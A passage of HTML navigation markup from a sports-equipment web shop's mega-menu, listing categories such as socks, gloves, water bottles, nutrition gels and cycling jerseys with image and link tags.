        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/c143c1e01a-bandeau-sport-9cm-armos-asteria-noir.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2278"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/197-headbands">Headbands </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2375"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2375_4062769b69-casquettes_visieres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1343"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1144-sports-cap">Sports Cap</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1340"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/191c4202f7-bonnets-_et_cache-cou.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1341"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/198-beanies-neck-warmers">Beanies - Neck Warmers</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1338"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/4d36d79e16-bandanas.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1339"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/201-bandanas">Bandanas</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1336"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/dffe34b2c4-manchettes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1337"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/71-arm-warmers">Arm Warmers</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1334"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/ac7424056b-chaussettes_longues.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1335"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/416-high-socks">High Socks</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1332"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/290eaf15cf-chaussettes_courtes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1333"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1108-short-socks">Short Socks</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2376"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2376_4a1e068d63-socquettes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="203"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1107-ankle-socks">Ankle Socks</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="202"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/92298b3018-serviette-sport-armos-team-silasport.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2285"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1322-towels">Serviettes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="8" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Accessories
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="184"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Accessories</span>
        <div class="ets_mm_block_content">        
                            Accessories
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="185"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/a25bb1618a-gants_courts.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="186"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/127-short-gloves">Short Gloves</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1344"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/7967a40e12-gants_longs.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1345"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/193-long-gloves">Long Gloves</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1346"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/ceinture_porte-dossard.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1347"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/859-beltsbibs">Belts/bibs</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1350"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/fa68461e56-bidon_bouteilles.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1351"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/196-water-bottles">Water Bottles</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="3065"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/sacs-roller.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="3066"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1313-triathlon-bags">Triathlon Bags</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="9" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Nutrition
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="229"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Nutrition</span>
        <div class="ets_mm_block_content">        
                            Nutrition
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="230"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/d90db7e8d6-boissons.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="231"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/700-drinks">Drinks</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1358"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/193b9b1d74-gels.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1359"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/701-gels">Gels</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1360"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/508626d8c4-barres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1361"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/702-bars">Bars </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1362"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/7d5bc9672e-gateaux.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1363"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/703-cakes">Cakes </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2431"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Nutrition</span>
        <div class="ets_mm_block_content">        
                            Nutrition
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2433"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Nutrition</span>
        <div class="ets_mm_block_content">        
                            Nutrition
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2434"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2435"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2436"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2437"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_menus_li_tab mm_sub_align_full mm_has_sub display_tabs_in_full_width"
                style="width: 230px">
                <a                         href="#"
                        style="color:#ffffff;background-color:#666666;font-size:14px;">
                    <span class="mm_menu_content_title">
                                                CYCLING
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                            <span class="arrow closed"></span>
                                                                                                <ul class="mm_columns_ul mm_columns_ul_tab "
                            style="width:100%; font-size:15px;">
                                                                                                                        <li data-count="1" class="mm_tabs_li open mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Clothing top
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="4"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/maillots_manches_courtes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="5"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/170-short-sleeve-jerseys">Short Sleeve Jerseys</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1204"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/maillots_manches_longues.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1205"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/321-long-sleeve-jersey">Long Sleeve Jersey</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1212"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/gilet.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1213"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/724-sleeveless-vests">Sleeveless Vests</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1210"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/vestes_coupe-vent.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1211"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1124-windbreaker-jacket">Windbreaker Jacket</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1208"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/veste-thermique-evo-silasport-mozaik-style-bleu_2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1209"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/168-waterproof-thermal-jackets">Waterproof &amp; Thermal Jackets</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1206"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/56734f864c-gilet-securite-sila-jaune-fluo.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1207"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1125-rain-and-safety">Rain and Safety</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="2" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Bottom clothing
